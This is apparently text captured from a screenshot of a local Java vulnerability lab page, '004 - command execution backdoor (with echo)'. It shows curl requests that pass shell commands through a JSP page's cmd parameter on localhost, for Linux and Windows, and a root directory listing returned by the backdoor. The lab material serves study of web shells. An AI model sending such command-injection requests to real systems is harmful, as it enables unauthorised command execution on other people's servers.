 localhost:8081/vulns_war_exploded/004-command-2.jsp?cmd=ls+-la+/
1
D
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 ChatGPT Poe Claude Linux 反弹shell（... 8080.endpoint-dc... » 所有书签
004 - 命令执行后门（有回显）
Linux 触发:
curl 'http://localhost:8081/vulns_war_exploded/004-command-2.jsp?cmd=ls+-la+/'
Windows 触发:
curl 'http://localhost:8081/vulns_war_exploded/004-command-2.jsp?cmd=cmd+/c+dir'
语法错误检测: (执行命令: echo 'test' xxxx' )
curl 'http://localhost:8081/vulns_war_exploded/004-command-2.jsp?cmd=error'
total 16
drwxr-xr-x   20 root  wheel   640 Jun 15 18:08 .
drwxr-xr-x   20 root  wheel   640 Jun 15 18:08 ..
lrwxr-xr-x    1 root  admin    36 Jun 15 18:08 .VolumeIcon.icns -> System/Volumes/Data/.VolumeIcon.icns
----------    1 root  admin     0 Jun 15 18:08 .file
drwxr-xr-x    2 root  wheel    64 Jun 15 18:08 .vol
drwxrwxr-x  100 root  admin  3200 Oct  4 10:47 Applications
drwxr-xr-x   69 root  wheel  2208 Aug 23 08:13 Library
drwxr-xr-x@  10 root  wheel   320 Jun 15 18:08 System
drwxrwxrwx    6 root  admin   192 Aug 16 00:07 Users
drwxr-xr-x    3 root  wheel    96 Sep 25 15:39 Volumes
drwxr-xr-x@  39 root  wheel  1248 Jun 15 18:08 bin
drwxrwxrwx    2 root  wheel    64 Jul 14  2022 cores
dr-xr-xr-x    4 root  wheel  8189 Sep 25 15:37 dev
lrwxr-xr-x@   1 root  wheel    11 Jun 15 18:08 etc -> private/etc
lrwxr-xr-x    1 root  wheel    25 Sep 25 15:39 home -> /System/Volumes/Data/home
drwxrwxrwx    9 root  wheel   288 Jul 31 15:01 opt
drwxr-xr-x    6 root  wheel   192 Sep 25 15:39 private
drwxr-xr-x@  64 root  wheel  2048 Jun 15 18:08 sbin
lrwxr-xr-x@   1 root  wheel    11 Jun 15 18:08 tmp -> private/tmp
drwxr-xr-x@  11 root  wheel   352 Jun 15 18:08 usr
lrwxr-xr-x@   1 root  wheel    11 Jun 15 18:08 var -> private/var